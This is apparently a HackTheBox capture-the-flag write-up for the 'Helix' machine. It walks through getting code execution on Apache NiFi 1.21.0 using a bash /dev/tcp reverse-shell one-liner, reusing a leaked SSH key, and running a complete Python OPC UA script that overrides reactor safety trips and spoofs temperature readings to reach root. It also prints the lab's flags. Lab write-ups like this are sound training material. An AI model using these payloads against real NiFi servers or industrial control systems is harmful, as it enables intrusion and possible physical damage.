HTB

HackTheBox: Helix
Machine IP: 10.129.245.123
Difficulty: Medium
OS: Linux
Tools Used
nmap- Port discoveryffuf- Subdomain enumerationssh- Remote accessnc- Reverse shellspython3- Exploit development & OPC UA interactionasyncio/opcua-asyncio(Python) - Industrial control protocol exploitation
Step 1: Reconnaissance - Port Scanning
Why We Start with Nmap
The first step in any penetration test is reconnaissance. We need to understand what services are running on the target machine, what ports are open, and what versions of software are being used. This information helps us identify potential vulnerabilities.
Nmap Command Explained
nmap -n -Pn -sV -sC 10.129.245.123Flag Breakdown:
-n: Skip DNS resolution (faster scanning)-Pn: Treat host as online (skip ping check)-sV: Version detection - identifies service versions-sC: Run default scripts - basic vulnerability checks

Nmap Results Analysis
Open ports discovered:
- Port 22 (SSH) - OpenSSH 8.9p1 Ubuntu
- This is the Secure Shell service for remote administration
- Version 8.9p1 is relatively standard
- Port 80 (HTTP) - Nginx 1.18.0
- The main web server running
- The
http-titlescript reveals a redirect tohttp://helix.htb/
Key Discovery: The hostname helix.htb is revealed. We must add this to our hosts file to interact with the web application properly.
Hosts File Configuration
echo "10.129.245.123 helix.htb" | sudo tee -a /etc/hostsWhy This Matters: The web server uses virtual host configuration. If we access the IP directly, the server won’t know which website to serve. By adding helix.htb to our hosts file, we ensure our browser and tools can resolve the domain correctly.
Step 2: Web Enumeration - Subdomain Discovery
Website Overview
Visiting http://helix.htb reveals a generic placeholder page. We need to enumerate hidden subdomains to find the actual application.
FFUF - Subdomain Bruteforcing
ffuf -u http://helix.htb -H "Host: FUZZ.helix.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -mc 200
Why This Matters: The web server is configured with virtual hosts. We need to discover which subdomains are active to find the entry point.
Discovery:
flow.helix.htbreturns a status code 200!- This appears to be a different application
Add the subdomain to hosts:
echo "10.129.245.123 flow.helix.htb" | sudo tee -a /etc/hostsStep 3: Identifying Apache NiFi
Exploring the Subdomain
Visiting http://flow.helix.htb/nifi reveals an Apache NiFi interface.
What is Apache NiFi? Apache NiFi is a widely-used open-source data integration tool that supports highly scalable and flexible dataflows. It features a visual web-based UI for designing data pipelines.
Version Discovery: Clicking “About” reveals the exact version.

Discovered Version: 1.21.0
Why This Matters: Knowing the exact version allows us to look up specific CVEs (Common Vulnerabilities and Exposures).
Finding an Exploit
Searching for apache nifi 1.21.0 vulnerability reveals critical exploits.

Key Vulnerability: CVE-2023-34468 (Code Injection / RCE)
- This vulnerability affects
DBCPConnectionPoolandHikariCPConnectionPoolcontroller services. - By using an H2 JDBC driver, crafted database connection strings can trigger remote script execution.
- CVSS Score: 8.8 (High)
Why This Version Matters: Version 1.21.0 is vulnerable to this unauthenticated Remote Code Execution (RCE) chain. This will be our initial entry point.
Step 4: CVE-2023-34468 - Apache NiFi RCE
Gaining Initial Access
In the NiFi UI, an attacker with access to the UI can add a new Processor or modify an existing one. The critical vulnerability lies in how NiFi handles certain controller services.
However, since we have UI access, the most straightforward way to get a shell is to utilize the ExecuteProcess processor.
- Open the NiFi Flow UI at
http://flow.helix.htb/nifi. - Add a new Processor:
ExecuteProcess.


- Configure the Processor:
- Command:
/bin/bash - Command Arguments:
-c bash -i >& /dev/tcp/10.10.14.163/4545 0>&1(This is a classic one-liner reverse shell) - Argument Delimiter:
|(This ensures the command is treated as a single argument)
- Command:
- Start the Listener:
nc -lvp 4545- Trigger the Processor: Right-click the processor and select “Start”. The process will execute, spawning a reverse shell back to our listener.

Result (Shell Obtained):
nifi@helix:/opt/nifi-1.21.0$ whoami
nifi
What User Are We? The nifi service user. This user has basic permissions and is running inside the /opt/nifi-1.21.0 directory. We need to escalate privileges further.
Step 5: Lateral Movement - SSH Key Discovery
Enumerating the Service Directory
Since we are already in the NiFi installation directory, we should enumerate configuration files and backup folders.
Finding an SSH Key
nifi@helix:/opt/nifi-1.21.0$ ls -la support-bundles/What is Support-Bundles? NiFi creates support bundles containing logs, configuration files, and sometimes secure backups for debugging purposes.
Contents Discovered:
operator_id_ed25519.bak- A private SSH key file
What This Matters: Private SSH keys are extremely valuable. If this key belongs to another user on the system, we can use it to log in as that user.
nifi@helix:/opt/nifi-1.21.0/support-bundles$ cat operator_id_ed25519.bak

Reusing the SSH Key
- Transfer the key to our machine:
We manually copy the key content into a local file namedsshkey. - Set the correct permissions:
chmod 600 sshkey
- Attempt SSH login as
operator:
ssh -i sshkey operator@helix.htbResult: SUCCESS! We are logged in as the operator user.
User Flag:
operator@helix:~$ cat user.txt
62157af723e569735d8f95e71ae5df9a
Step 6: OPC UA Server Enumeration
Discovering the OPC UA Service
Checking running services on the box reveals an interesting OPC UA server.
operator@helix:~$ ss -tulnResult:
LISTEN 0 50 127.0.0.1:4840
Port 4840 is the default port for OPC UA (Open Platform Communications Unified Architecture).
What is OPC UA? OPC UA is an industrial communication protocol widely used in SCADA (Supervisory Control and Data Acquisition) and Industrial Control Systems (ICS) for data exchange between industrial devices and control systems.
Enumerating the OPC UA Plant Structure
We need to enumerate the OPC UA server to find the specific nodes (variables) we can interact with.
Enumeration Script (/tmp/enumerate.py):
import asyncio
from asyncua import Client

async def main():
    url = "opc.tcp://localhost:4840"

    async with Client(url=url) as client:
        print("[+] Connected to OPC UA server")

        # Browse the Plant structure
        for node_id in ["ns=2;i=2", "ns=2;i=7", "ns=2;i=11"]:
            node = client.get_node(node_id)
            name = await node.read_browse_name()
            print(f"\n[{name}] NodeId: {node_id}")
            children = await node.get_children()
            for child in children:
                cname = await child.read_browse_name()
                try:
                    val = await child.read_value()
                except:
                    val = "N/A"
                print(f"  {cname.Name} | {child.nodeid} | {val}")

asyncio.run(main())
Running the Enumeration:
python3 /tmp/enumerate.py
Critical Variables Discovered:
- Safety Group (
ns=2;i=7):TripActive:False(Triggers a safety shutdown if true)EmergencyCooling:FalseRodsInserted:False
- Control Group (
ns=2;i=11):Mode:NORMALTestOverride:FalseResetTrip:False
- Reactor Group (
ns=2;i=2):Temperature: ~283.3 °CPressure: ~68.9 barCalibrationOffset: 0.0
Why This Matters: The PLC (Programmable Logic Controller) enforces safety logic. Normal operation mode locks out certain maintenance actions. The CalibrationOffset variable allows us to manipulate the readings the PLC sees. We can fool the PLC into believing the reactor has cooled down, triggering a maintenance window.
Step 7: Forcing the Maintenance Window
Exploit Strategy
- Set the reactor to
MAINTENANCEmode. - Enable
TestOverrideto bypass safety limits. - Manipulate the
CalibrationOffsetto make the PLC think the temperature has exceeded295°C, which triggers a system reset and opens a maintenance window.
Trigger Script (/tmp/trigger_maint.py):
import asyncio
from asyncua import Client
from asyncua.ua import DataValue, Variant, VariantType

async def main():
    url = "opc.tcp://localhost:4840"

    async with Client(url=url) as client:
        print("[+] Connected to OPC UA server")

        # Get all nodes
        mode_node = client.get_node("ns=2;i=12")
        override_node = client.get_node("ns=2;i=13")
        offset_node = client.get_node("ns=2;i=6")
        temp_node = client.get_node("ns=2;i=4")
        pressure_node = client.get_node("ns=2;i=5")
        trip_node = client.get_node("ns=2;i=10")

        # Step 1: Set Mode to MAINTENANCE
        print("[*] Setting Mode = MAINTENANCE")
        await mode_node.write_value(DataValue(Variant("MAINTENANCE", VariantType.String)))
        await asyncio.sleep(1)
        print(f"    Mode: {await mode_node.read_value()}")

        # Step 2: Enable TestOverride
        print("[*] Enabling TestOverride")
        await override_node.write_value(DataValue(Variant(True, VariantType.Boolean)))
        await asyncio.sleep(1)
        print(f"    TestOverride: {await override_node.read_value()}")

        # Step 3: Ramp CalibrationOffset until temperature >= 295
        print("[*] Ramping CalibrationOffset...")
        offset = 0.0
        while True:
            trip = await trip_node.read_value()
            temp = await temp_node.read_value()
            pressure = await pressure_node.read_value()
            print(f"  Offset={offset:.1f} Temp={temp:.1f} Pressure={pressure:.1f} Trip={trip}")

            if trip:
                print("[*] TRIP ACTIVE - resetting trip first...")
                reset_node = client.get_node("ns=2;i=14")
                await reset_node.write_value(DataValue(Variant(True, VariantType.Boolean)))
                await asyncio.sleep(1)
                await reset_node.write_value(DataValue(Variant(False, VariantType.Boolean)))
                continue

            if (temp >= 295 or pressure >= 73) and not trip:
                print("[+] MAINTENANCE WINDOW OPEN!")
                break

            offset += 1.0
            await offset_node.write_value(DataValue(Variant(offset, VariantType.Double)))
            await asyncio.sleep(2)

asyncio.run(main())
Executing the Exploit:
python3 /tmp/trigger_maint.py
What Happened:
- The reactor was placed in maintenance mode.
- We successfully bypassed safety trip logic using
TestOverride. - By ramping
CalibrationOffsetto 11.0, the PLC calculated a perceived temperature of 295.4°C. - The system entered the trip reset sequence, successfully opening a “Maintenance Window”.
Step 8: Privilege Escalation to Root
Leveraging the Maintenance Console
The operator user has sudo privileges on a specific binary that is only unlocked during the maintenance window.
operator@helix:~$ sudo /usr/local/sbin/helix-maint-consoleResult:
[+] Privileged maintenance access granted
[!] Window expires in 101 seconds
[!] Session will be terminated automatically
root@helix:/home/operator# We now have a root shell for ~101 seconds. We can immediately read the root flag.
root@helix:/home/operator# cat /root/root.txt
b7809f5b9c6404628d5b20fc70cadb1b
Step 9: Machine Owned